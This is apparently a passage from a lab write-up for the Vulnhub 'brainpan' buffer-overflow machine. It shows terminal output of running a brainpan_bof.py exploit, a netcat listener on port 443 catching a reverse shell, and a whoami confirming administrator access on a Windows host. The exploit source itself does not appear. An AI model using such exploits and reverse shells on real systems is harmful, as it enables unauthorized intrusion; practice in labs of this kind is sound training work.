 root@kali:~/Vulnhub/PWKPracticeExam/brainpan# ./brainpan_bof.py
brainpan
[________________________ WELCOME TO BRAINPAN _________________________]
ENTER THE PASSWORD
>>
root@kali:~/Vulnhub/PWKPracticeExam# rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.119.155] from (UNKNOWN) [192.168.155.10] 54657
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>whoami
whoami
client251\administrator